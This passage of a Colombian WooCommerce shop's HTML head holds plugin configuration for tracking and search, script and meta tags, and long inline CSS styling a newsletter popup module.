"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768678881"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://quierete.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quierete.com.co/wp-json/wp/v2/product_tag/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quierete.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
http://quierete.com.co/
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:800px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#5e5e5e;border-color:#f4a4b9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5e5e5e}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5e5e5e}.dgwt-wcas-loader-circular-path{stroke:#5e5e5e}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#f4a4b9;color:#721046}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#721046}.dgwt-wcas-suggestion-selected{background-color:#f7e3e7}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#f4a4b9}.dgwt-wcas-inner-preloader{background-image:url(http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif)}.dgwt-wcas-inner-preloader *{display:none}</style>			<link rel="preload" href="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 20px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 50px 50px 50px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgb(114,16,70);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 5px 10px 5px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 35px/39px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 35px/42px Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #ffffff;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Poppins;letter-spacing: 0px;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:visited {color: #414141;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:hover {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:active {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-footer {margin: 0px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #565656;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #0d0d0d;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(255,255,255,0.85);} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #ffffff !important;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #888888;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: 400 13px/18px Poppins;font-style: normal;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_3 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-3.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: 